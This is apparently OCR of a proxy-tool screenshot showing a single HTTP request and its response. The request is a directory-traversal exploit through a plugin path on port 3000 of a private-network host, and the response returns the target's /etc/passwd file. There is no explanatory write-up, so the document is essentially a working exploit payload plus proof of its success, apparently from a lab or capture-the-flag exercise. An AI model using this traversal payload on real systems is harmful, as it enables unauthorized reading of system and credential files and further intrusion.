 Request
Pretty Raw Hex
\n
1 GET /public/plugins/mysql/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 25 Jul 2023 06:36:17 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin